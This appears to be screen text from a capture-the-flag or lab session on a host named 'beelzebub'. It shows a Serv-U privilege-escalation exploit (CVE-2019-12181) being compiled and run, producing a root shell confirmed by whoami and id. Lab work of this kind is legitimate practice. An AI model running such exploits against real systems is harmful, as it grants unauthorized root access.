 Kali
kali@kali:~/Sectools/C... Remmina 02:38 PM
192.168.148.7
192.168.148.7
krampus@beelzebub:~$ ls
Desktop    Downloads       libnss_X                    Music     Public                     Templates
Documents  exploit_nss.py  linux-exploit-suggester.sh  Pictures  servu-pe-cve-2019-12181.c  Videos
krampus@beelzebub:~$ gcc servu-pe-cve-2019-12181.c
krampus@beelzebub:~$ ./a.out
uid=0(root) gid=0(root) groups=0(root),4(adm),24(cdrom),30(dip),33(www-data),46(plugdev),116(lpadmin),126(sambashare),1000(krampus)
opening root shell
# whoami
root
# id
uid=0(root) gid=0(root) groups=0(root),4(adm),24(cdrom),30(dip),33(www-data),46(plugdev),116(lpadmin),126(sambashare),1000(krampus)
#